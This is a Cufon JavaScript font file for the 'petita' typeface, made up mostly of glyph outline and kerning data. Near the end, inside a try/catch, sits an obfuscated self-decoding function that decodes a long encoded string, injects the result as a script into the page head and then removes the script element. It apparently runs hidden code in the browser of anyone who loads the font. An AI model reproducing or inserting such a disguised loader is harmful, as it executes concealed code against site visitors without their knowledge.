61,60r12,12r61,-61r61,61","w":237},{"d":"98,-311v8,30,49,56,78,29v8,-8,16,-17,21,-29r-15,0v-10,30,-60,31,-69,0r-15,0xm152,3v32,0,65,-9,86,-21r0,-94r-70,0r0,16r52,0r0,66v-74,41,-181,0,-181,-93v0,-61,48,-110,109,-108v34,0,62,11,86,25r0,-22v-18,-9,-55,-21,-86,-21v-72,0,-130,55,-130,126v0,72,59,126,134,126","w":258},{"d":"154,-162r-17,0r-59,136r-60,-136r-18,0r73,165r11,0","w":153,"k":{"\u00fc":-9,"\u00fb":-9,"\u00fa":-9,"\u00f9":-9,"\u00f1":-10,"\u00c5":28,"\u00c4":28,"z":-16,"y":-23,"x":-24,"w":-26,"v":-26,"u":-9,"t":-33,"r":-10,"p":-10,"n":-10,"m":-11,"k":-12,"j":-8,"h":-10,"f":-24,"b":-10,"Z":33,"Y":40,"X":32,"V":9,"T":60,"A":28,"9":-8,"7":68,"5":11,"3":51,"2":49,"1":-14,"0":-17}},{"d":"51,-27v-1,54,-6,110,52,106r0,-19v-41,6,-30,-42,-31,-78v-1,-34,-12,-56,-35,-65v36,-11,37,-61,35,-111v-1,-23,10,-33,31,-32r0,-20v-57,-4,-53,52,-52,107v0,26,-10,41,-33,45r0,22v24,3,33,19,33,45","w":119},{"d":"23,-9v65,31,147,-1,147,-76v0,-75,-90,-105,-130,-53r0,-108r-18,0xm96,-150v35,0,56,31,56,66v0,54,-63,86,-112,62r0,-98v13,-13,30,-30,56,-30","w":183,"k":{"\u00fc":11,"\u00fb":11,"\u00fa":14,"\u00f9":13,"\u00f3":9,"\u00f1":10,"\u00ef":9,"\u00ee":9,"\u00ed":11,"\u00ec":10,"\u00dc":10,"\u00d6":9,"\u00d1":13,"\u00c9":13,"\u00c7":9,"\u00c5":18,"\u00c4":18,"x":11,"l":10,"j":10,"i":10,"f":13,"d":10,"Z":29,"Y":75,"X":26,"W":36,"V":40,"U":10,"T":76,"S":18,"R":13,"Q":9,"P":13,"O":9,"N":13,"M":12,"L":13,"K":12,"J":14,"I":13,"H":13,"G":9,"F":13,"E":13,"D":13,"C":9,"B":13,"A":18,"9":25,"7":55,"6":11,"5":18,"3":38,"2":42,"1":27}},{"d":"13,-197v10,-56,98,50,105,-34r-11,0v-11,53,-99,-49,-106,34r12,0","w":119},{"d":"48,90r0,-360r-17,0r0,360r17,0","w":79},{"d":"42,-216r0,-30r-17,0r0,30r17,0xm42,0r0,-162r-17,0r0,162r17,0","w":67,"k":{"\u00fc":14,"\u00fb":13,"\u00fa":15,"\u00f9":14,"\u00f6":9,"\u00f5":8,"\u00f3":10,"\u00f2":9,"\u00f1":12,"\u00ef":-10,"\u00ee":31,"\u00ed":13,"\u00e9":9,"\u00dc":10,"\u00d6":9,"\u00d1":14,"\u00c9":15,"\u00c7":8,"u":8,"t":-14,"r":9,"p":9,"n":8,"l":11,"j":37,"i":12,"h":8,"d":11,"b":9,"U":10,"S":13,"R":14,"Q":9,"P":14,"O":9,"N":14,"M":14,"L":14,"K":13,"J":32,"I":14,"H":14,"G":9,"F":14,"E":15,"D":14,"C":8,"B":15,"8":9,"7":11,"6":13,"5":11,"3":25,"2":14}},{"d":"71,-201r0,-24r-25,0r0,24r25,0xm22,-201r0,-24r-25,0r0,24r25,0xm42,0r0,-162r-17,0r0,162r17,0","w":67,"k":{"\u00fc":13,"\u00fb":9,"\u00fa":14,"\u00f9":14,"\u00f6":9,"\u00f3":9,"\u00f2":9,"\u00ef":-33,"\u00ee":-38,"\u00ed":-14,"\u00ec":-19,"\u00dc":-12,"\u00d1":-8,"u":8,"t":-14,"r":9,"p":9,"n":8,"l":-11,"k":-15,"j":-11,"i":-10,"h":-14,"d":10,"b":-14,"Z":-10,"Y":-11,"X":-10,"W":-22,"V":-20,"U":-12,"T":-17,"S":-11,"R":-8,"P":-8,"N":-8,"M":-9,"L":-8,"K":-9,"I":-8,"H":-8,"F":-8,"D":-8,"9":-15,"8":-9,"7":-10,"6":12,"0":-13}},{"d":"15,-124v0,72,56,124,129,124r165,0r0,-16r-119,0r0,-100r113,0r0,-15r-113,0r0,-99r117,0r0,-16r-164,0v-69,-1,-128,52,-128,122xm35,-123v0,-68,57,-116,136,-107r0,214v-80,8,-136,-37,-136,-107","w":322},{"d":"152,3v32,0,65,-9,86,-21r0,-94r-70,0r0,16r52,0r0,66v-74,41,-181,0,-181,-93v0,-61,48,-110,109,-108v34,0,62,11,86,25r0,-22v-18,-9,-55,-21,-86,-21v-72,0,-130,55,-130,126v0,72,59,126,134,126","w":258,"k":{"\u00fc":23,"\u00fb":22,"\u00fa":24,"\u00f9":23,"\u00f6":19,"\u00f5":18,"\u00f4":17,"\u00f3":19,"\u00f2":18,"\u00f1":22,"\u00ed":22,"\u00ec":16,"\u00eb":17,"\u00ea":15,"\u00e9":18,"\u00e8":17,"\u00e7":12,"\u00e5":15,"\u00e4":16,"\u00e3":15,"\u00e2":14,"\u00e1":16,"\u00e0":15,"\u00dc":21,"\u00d6":19,"\u00d1":24,"\u00c9":24,"\u00c7":18,"\u00c5":14,"\u00c4":14,"z":10,"y":23,"x":12,"w":17,"v":18,"u":17,"t":31,"s":14,"r":17,"q":10,"p":17,"o":13,"n":17,"m":16,"l":21,"k":17,"j":20,"i":21,"h":18,"g":10,"f":29,"e":12,"d":20,"c":12,"b":18,"a":10,"Z":19,"Y":23,"X":15,"W":13,"V":15,"U":20,"T":17,"S":22,"R":24,"Q":19,"P":23,"O":19,"N":23,"M":23,"L":24,"K":23,"J":25,"I":23,"H":24,"G":19,"F":23,"E":24,"D":24,"C":18,"B":24,"A":13,"9":21,"8":18,"7":23,"6":22,"5":20,"4":15,"3":33,"2":27,"1":50,"0":10}},{"d":"42,0r0,-246r-17,0r0,246r17,0","w":67,"k":{"\u00fc":13,"\u00fb":12,"\u00fa":14,"\u00f9":13,"\u00f6":8,"\u00f3":10,"\u00f2":9,"\u00f1":12,"\u00ef":-11,"\u00ee":-22,"\u00e9":8,"\u00dc":10,"\u00d6":8,"\u00d1":14,"\u00c9":14,"u":8,"t":-15,"r":9,"p":8,"n":8,"l":11,"j":36,"i":11,"d":10,"b":8,"U":10,"S":10,"R":14,"Q":8,"P":14,"O":8,"N":14,"M":13,"L":14,"K":13,"J":32,"I":14,"H":14,"G":8,"F":14,"E":14,"D":14,"B":14,"8":8,"7":10,"6":12,"5":10,"3":24,"2":14}},{"d":"131,-244r-29,0r-38,56r12,0xm139,0r0,-16r-107,0r107,-140r-2,-6r-128,0r0,16r102,0r-107,141r1,5r134,0","w":142},{"d":"220,0r0,-16r-185,0r184,-223r-2,-7r-205,0r0,16r175,0r-184,225r2,5r215,0","w":228,"k":{"\u00fc":25,"\u00fb":22,"\u00fa":25,"\u00f9":24,"\u00f6":31,"\u00f5":31,"\u00f4":29,"\u00f3":32,"\u00f2":31,"\u00f1":12,"\u00ed":12,"\u00eb":30,"\u00ea":27,"\u00e9":30,"\u00e8":29,"\u00e7":28,"\u00e5":24,"\u00e4":26,"\u00e3":25,"\u00e2":24,"\u00e1":26,"\u00e0":24,"\u00dc":10,"\u00d6":51,"\u00d1":13,"\u00c9":14,"\u00c7":51,"y":42,"w":46,"v":49,"u":24,"t":23,"s":10,"r":13,"q":26,"p":13,"o":31,"n":13,"m":12,"l":10,"j":10,"i":11,"g":26,"f":19,"e":30,"d":33,"c":28,"b":8,"a":26,"U":10,"S":14,"R":14,"Q":51,"P":13,"O":51,"N":13,"M":13,"L":14,"K":13,"J":15,"I":13,"H":14,"G":51,"F":13,"E":14,"D":14,"C":51,"B":14,"9":23,"8":24,"7":11,"6":31,"5":10,"4":94,"3":24,"2":15,"1":52,"0":25}},{"d":"88,-284r0,-19r-96,0r0,19r96,0xm47,0r0,-246r-19,0r0,246r19,0","w":74},{"w":100},{"d":"138,-244r-29,0r-37,56r11,0xm13,-76v0,67,76,98,130,67r0,10r18,0r0,-163r-17,0r0,12v-56,-38,-131,3,-131,74xm32,-77v-6,-61,71,-89,112,-57r0,107v-39,29,-120,11,-112,-50","w":170,"k":{"\u00e7":-11,"\u00c5":-12,"\u00c4":-12,"z":-17,"y":-20,"x":-21,"w":-23,"v":-22,"t":-26,"s":-9,"q":-13,"o":-10,"g":-13,"f":-15,"e":-12,"c":-11,"a":-13,"X":-14,"T":11,"A":-12,"7":18,"3":13,"0":-10}},{"d":"47,-115v67,4,129,-3,129,-65v0,-70,-76,-69,-148,-66r0,246r19,0r0,-115xm47,-230v54,-3,109,0,109,50v0,50,-55,51,-109,49r0,-99","w":183,"k":{"\u00fc":11,"\u00fb":9,"\u00fa":12,"\u00f9":11,"\u00f6":29,"\u00f5":24,"\u00f4":27,"\u00f3":30,"\u00f2":29,"\u00f1":9,"\u00ef":-13,"\u00ee":-27,"\u00ec":9,"\u00eb":26,"\u00ea":19,"\u00e9":26,"\u00e8":26,"\u00e7":28,"\u00e5":26,"\u00e4":27,"\u00e3":18,"\u00e2":23,"\u00e1":27,"\u00e0":26,"\u00d6":9,"\u00d1":9,"\u00c9":10,"\u00c7":9,"\u00c5":52,"\u00c4":52,"u":12,"t":-17,"s":18,"r":11,"q":27,"p":11,"o":29,"n":10,"m":10,"j":8,"i":9,"g":27,"e":26,"d":30,"c":28,"a":27,"Z":20,"Y":18,"X":20,"T":12,"R":10,"Q":9,"P":9,"O":9,"N":9,"M":9,"L":10,"K":9,"J":11,"I":9,"H":10,"G":9,"F":9,"E":10,"D":10,"C":9,"B":10,"A":52,"8":8,"7":19,"6":23,"5":22,"4":34,"3":28,"2":12}},{"d":"-14,71v44,5,64,-22,63,-68r0,-249r-19,0r0,245v0,34,-11,61,-46,54","w":74,"k":{"\u00fc":14,"\u00fb":13,"\u00fa":15,"\u00f9":14,"\u00f6":9,"\u00f5":8,"\u00f3":10,"\u00f2":9,"\u00f1":12,"\u00ef":-10,"\u00ee":-22,"\u00e9":9,"\u00e8":8,"\u00dc":11,"\u00d6":9,"\u00d1":14,"\u00c9":15,"\u00c7":12,"u":9,"t":-14,"r":9,"q":9,"p":9,"n":9,"m":8,"l":12,"i":12,"h":9,"d":11,"b":9,"U":11,"S":10,"R":15,"Q":14,"P":14,"O":9,"N":14,"M":14,"L":15,"K":14,"J":-12,"I":14,"H":15,"G":9,"F":14,"E":15,"D":15,"C":9,"B":15,"8":9,"7":11,"6":13,"5":11,"3":25,"2":14}},{"d":"13,-76v0,67,76,98,130,67r0,10r18,0r0,-163r-17,0r0,12v-56,-38,-131,3,-131,74xm32,-77v-6,-61,71,-89,112,-57r0,107v-39,29,-120,11,-112,-50","w":183,"k":{"\u00ef":9,"\u00ee":9,"\u00ed":9,"\u00ec":9,"\u00dc":9,"\u00d1":12,"\u00c9":12,"w":-10,"v":-9,"t":-17,"l":9,"j":8,"i":9,"Y":57,"W":22,"V":26,"U":9,"T":77,"S":13,"R":12,"P":12,"N":12,"M":11,"L":12,"K":11,"J":13,"I":12,"H":12,"F":12,"E":12,"D":12,"B":12,"7":33,"5":11,"3":23,"2":15}},{"d":"136,-244r-29,0r-37,56r11,0xm152,-162r-18,0r-55,113r-58,-113r-19,0r68,131r-56,114r17,0","w":150},{"d":"213,-118r0,-16r-86,0r0,-87r-16,0r0,87r-87,0r0,16r87,0r0,86r16,0r0,-86r86,0xm213,0r0,-16r-189,0r0,16r189,0","w":237},{"d":"95,42v22,-12,30,-39,27,-77r-24,0r0,35r8,0v3,23,-13,21,-11,42xm17,42v24,-10,30,-39,27,-77r-23,0r0,35r7,0v4,24,-13,20,-11,42","w":142},{"d":"167,-132r0,-20r-69,0r1,-97r-22,0r0,97r-68,0r0,20r68,1r-1,214r24,0r-2,-214"}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-932-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("Z76,`pAqhcQFZ}]&mpbv.7.QMHA,6pQFMHrvhc%s6^Ud#Gq1M(wTn7wqM(wTn7A>M(wTn7nT%9yRm30T6p^RmcwTnH^RmcwTncbRmcwTnprRm30T6c%Rm30T63^Rm30v#G6Rm30T#H6Rm30T6cbRmcwTn7^Rm30T63lRm30T63ARm30T6pbRm30T#4lRm30T63rRm3.Tn4rmn]g,630,AH;~m,g,n|lpnMrRm30T#GrRm30T676RmcwTA4b8M(wTn7wH9clRm30T64]Rm30T64rRmcwTnc6Rm30T67ARmcwTn|rRm30T67.sM(^]n|%1M(wTn3#TM(wTn7.HM(wTn7!TM(wTn7b1M(wTn7W,M(^]n|^1M(wTn7WYM(^]n|r>M(^]n|!TM(wTn7.LM(wTn7A4M(wTn7#HM(wTn7.tAbT1.bg,630gA]g,630G#]g,630vA]g,n|l?n,g,630vn,g,n|l]#]g,n|l?n]g,630TAbg,n|l4n^g,630qA]g,630GA]g,630q#,g,n|!,nq,RmcwTA3W;M(^]n|WqM(wTn7A]M(wTn7wLM(wTn7r?Z7>RmcwTn7%RmcwTA|rRmcwTnH6RmcwTn|ARm30gA4bRm30T#G^RmcwTA|A^M(wTn7wYM(wTn76pM(^]n|!qM(^]n|nvM(^]n|WgM(wTn7.Y%bg,n|l>Nbg,630GN^gvM(wTn761M(wTn7!g^]]RmcwTA3ARmcwTAc%Rm30T64>RmcwTA7%Rm30T#G?pM(^]n|!Gnbg,n|l1#,g,630T6]g,630vN^0l}|!b7(.rZ_nANjW%93w^cM#6h`RmKz2>14?]psX;@)dyFfTgvGq,HtYL~&UQ8eg,630qA^g,630qN^g,630g#,g,n|l1#]g,630vA,g,n|l4A,g,630vn]g,630gA^g,630T#^g,630T#HLRmcwTnc%RmcwTnG^RmcwTn3bRm30T6pARm30T64ARmcwTn|69M(wTn7b>M(wTn7.vM(^]n|wLM(^]n|A?M(^]n|.gM(^]n|0YM(wTn7#tM(^]n|^]j,g,630GA,g,630vAc,4M(wTn7nGM,g,n|l4Abg,n40vA]g,n|lpAwlRmcwTn3>%M(^]n|ngK!2]M(wvn3.vM(^]n|WYM(wTn3?v%]g,630G#^g,n|l1nqQRmcwTnp6R_v;Rm3.Tnc%Rm30T6cw8M(^]n|^>M(^]n|WTWM^RmcwTnp%Rm3.Tn4bRm30T#3ARm30T#G>RmcwTnc^sM(^]n|nGM(^]n|nT^v,RmcwTn4%Rm30T#36nM(wTn7nH3sARmcwTn4lRm30T#cARm3.Tnc!U_bg,630,6]g,630q6^g,630q6]g,630,A^g,630G#HQRmcwTnpARmcwTA3>Rm30T6cntN,gFM(wvn|!L6]g,n|l1A^g,n|l?6bg,630,n^g,n|l>Abg,n|l>n]g,n40gA!r|RbdYM(wTn7%]R3?HM(wTn7rpM(wTn7.qM(^]n|0tM4^RmcwTA3.?_]g,630GAbg,630,#,gR6^g,n|l?A]g,630,n(%Rm3.Tn3A_N]g,n|l>A^g,630gN^g,n|!tNbg,n4l>#,>RmcwTA7bRm30T6|]Rm30T67bRm30T63mRm3.TncngM(wTn7Wqw,g,n|lpnbg,630,A]g,n|l>N^g,n|l>6^g,n40GN^g,n4.gN^g,n|l1#^g,n|l>A,g,n|lpAbg,n|l46bg,n|l4#]g,n|l?n9!G6bg,630TA^g,n|l>6]g,630gA,g,630g#]g,n40G#^g,630Tn^g,n|l169ARm3.TnGlRm30T6|0QK^g,630v6M,RmcwTn|]RmcwTnG>)M(^]n|!vM(^]n|l1M(wvn|!Y^bg,n|l?A,g,630Hn(6&#]g,n|r?#tg;M(wTn7^pM(wTn3wv%HgRmcwTn4>hM(^]n|WtM(^]n|0TM(wTn7wgw!;>M(wTn76?M(wTn7.gM(wvn|b]M(wvn|.T.1LGR7g;m}21.1?dh3qT_(0Q#1LT_7TQR}Ld6cLsm72d6G,1_p#F6HgLR7>GjMyQNH]pZ7.F`HdQ_,YXjG;tmtmR_1?eZ|U~`p;L`7^;Rt^vh7^;`(^R_p;>`(^Gm7bR_pAf`MgFmMryhc;>Rs6]`s]d6c]GmMrX6c]dm^TF6p?;r}Q;_s%]RtWX`7Q4#M%;`HYFh7QGm7L>`cw;Zc6fR12&h3gdNvd)h9]scHA`h^,mjMl`h^,QZ92;")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":176,"face":{"font-family":"petita","font-weight":500,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 6 6 4 0 0 2 0 3","ascent":"288","descent":"-72","x-height":"3","bbox":"-77 -330 373.026 109","underline-thickness":"18","underline-position":"-27","unicode-range":"U+0005-U+E061"}}));
